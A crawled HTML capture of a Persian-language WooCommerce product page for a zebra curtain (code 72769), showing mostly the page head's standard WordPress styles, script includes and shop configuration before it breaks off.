

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siminsaz.ir/product/%D9%BE%D8%B1%D8%AF%D9%87-%D8%B2%D8%A8%D8%B1%D8%A7-%DA%A9%D8%AF-72769/
body_size: 19426
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>پرده زبرا کد 72769 &#8211; فروشگاه اینترنتی کاغذ دیواری، پوستر دیواری، پرده و رومیزی</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="فروشگاه اینترنتی کاغذ دیواری، پوستر دیواری، پرده و رومیزی &raquo; خوراک" href="https://siminsaz.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه اینترنتی کاغذ دیواری، پوستر دیواری، پرده و رومیزی &raquo; خوراک دیدگاه‌ها" href="https://siminsaz.ir/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://siminsaz.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiminsaz.ir%2Fproduct%2F%25d9%25be%25d8%25b1%25d8%25af%25d9%2587-%25d8%25b2%25d8%25a8%25d8%25b1%25d8%25a7-%25da%25a9%25d8%25af-72769%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://siminsaz.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsiminsaz.ir%2Fproduct%2F%25d9%25be%25d8%25b1%25d8%25af%25d9%2587-%25d8%25b2%25d8%25a8%25d8%25b1%25d8%25a7-%25da%25a9%25d8%25af-72769%2F&#038;format=xml" />
		<style type="text/css">
			#price_calculator { border-style:none; }
			#price_calculator td { border-style:none; vertical-align:middle; }
			#price_calculator input, #price_calculator span { float:right; }
			#price_calculator input { width:64px;text-align:right; }
			.variable_price_calculator { display:none; }
			#price_calculator .calculate td { text-align:right; }
			#price_calculator .calculate button { margin-right:0; }
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='cf7ic_style-css' href='https://siminsaz.ir/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-right:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-right:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:left}
/*# sourceURL=https://siminsaz.ir/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://siminsaz.ir/wp-includes/blocks/search/theme.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://siminsaz.ir/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://siminsaz.ir/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://siminsaz.ir/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://siminsaz.ir/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://siminsaz.ir/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://siminsaz.ir/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://siminsaz.ir/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://siminsaz.ir/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-4-css' href='https://siminsaz.ir/wp-content/themes/estore/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://siminsaz.ir/wp-content/themes/estore/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://siminsaz.ir/wp-content/themes/estore/font-awesome/css/solid.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://siminsaz.ir/wp-content/themes/estore/font-awesome/css/regular.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-brands-css' href='https://siminsaz.ir/wp-content/themes/estore/font-awesome/css/brands.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='estore-googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='estore-style-css' href='https://siminsaz.ir/wp-content/themes/estore/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='estore-reponsive-css' href='https://siminsaz.ir/wp-content/themes/estore/css/responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-rtl-css' href='https://siminsaz.ir/wp-content/plugins/woocommerce/assets/css/prettyPhoto-rtl.css?ver=10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://siminsaz.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://siminsaz.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://siminsaz.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://siminsaz.ir/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://siminsaz.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://siminsaz.ir/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://siminsaz.ir/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://siminsaz.ir/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://siminsaz.ir/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645 \u06cc\u06a9 \u0631\u062a\u0628\u0647 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"\u0645\u0634\u0627\u0647\u062f\u0647 \u06af\u0627\u0644\u0631\u06cc \u062a\u0635\u0627\u0648\u06cc\u0631 \u062f\u0631 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://siminsaz.ir/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://siminsaz.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://siminsaz.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://siminsaz.ir/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.10.4.3" id="wc-prettyPhoto-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://siminsaz.ir/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.init.min.js?ver=10.4.3" id="wc-prettyPhoto-init-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://siminsaz.ir/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-price-calculator-js-extra">
/* <![CDATA[ */
var wc_price_calculator_params = {"woocommerce_currency_symbol":"\u062a\u0648\u0645\u0627\u0646","woocommerce_price_num_decimals":"0","woocommerce_currency_pos":"left","woocommerce_price_decimal_sep":".","woocommerce_price_thousand_sep":",","woocommerce_price_trim_zeros":"","unit_normalize_table":{"in":{"factor":12,"unit":"ft","inverse":true},"ft":{"factor":1,"unit":"ft"},"yd":{"factor":3,"unit":"ft"},"mi":{"factor":5280,"unit":"ft"},"mm":{"factor":0.001,"unit":"m"},"cm":{"factor":0.01,"unit":"m"},"m":{"factor":1,"unit":"m"},"km":{"factor":1000,"unit":"m"},"sq. in.":{"factor":144,"unit":"sq. ft.","inverse":true},"sq. ft.":{"factor":1,"unit":"sq. ft."},"sq. yd.":{"factor":9,"unit":"sq. ft."},"acs":{"factor":43560,"unit":"sq. ft."},"sq. mi.":{"factor":27878400,"unit":"sq. ft."},"sq mm":{"factor":9.9999999999999995e-7,"unit":"sq m"},"sq cm":{"factor":0.0001,"unit":"sq m"},"sq m":{"factor":1,"unit":"sq m"},"ha":{"factor":10000,"unit":"sq m"},"sq km":{"factor":1000000,"unit":"sq m"},"fl. oz.":{"factor":1,"unit":"fl. oz."},"cup":{"factor":8,"unit":"fl. oz."},"pt":{"factor":16,"unit":"fl. oz."},"qt":{"factor":32,"unit":"fl. 